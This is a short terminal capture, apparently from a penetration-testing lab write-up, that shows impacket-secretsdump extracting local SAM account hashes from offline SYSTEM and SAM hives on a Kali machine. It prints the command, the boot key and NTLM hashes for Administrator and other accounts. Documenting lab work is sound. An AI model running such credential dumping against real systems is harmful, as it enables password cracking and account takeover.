 pop@kali--[~/PG/hokkaido]$impacket-secretsdump -system System -sam SAM local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x2fcb0ca02fb5133abd227a05724cd961
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d752482897d54e239376fddb2a2109e4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...